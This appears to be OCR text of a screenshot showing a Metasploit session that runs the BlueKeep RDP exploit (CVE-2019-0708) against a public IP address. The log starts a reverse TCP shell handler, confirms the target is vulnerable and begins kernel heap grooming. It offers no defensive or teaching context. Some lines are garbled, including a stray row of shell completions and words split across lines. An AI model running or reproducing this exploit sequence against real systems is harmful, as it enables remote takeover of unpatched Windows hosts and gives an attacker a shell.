 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
emulate enable eval exec exit export
[*] Started reverse TCP handler on 192.168.147.131:4444
[*] 1.77.141.61:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 1.77.141.61:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 1.77.141.61:3389      - The target is vulnerable. The target attempted cleanup of
the incorrectly-bound MS_T120 channel.
[*] 1.77.141.61:3389      - Scanned 1 of 1 hosts (100% complete)
[+] 1.77.141.61:3389 - The target is vulnerable. The target attempted cleanup of the i
ncorrectly-bound MS_T120 channel.
等待目标重启
[*] 1.77.141.61:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfff
ffa8013200000, Channel count 1.
[!] 1.77.141.61:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 1.77.141.61:3389 - Surfing channels ...
[*] 1.77.141.61:3389 - Lobbing eggs ...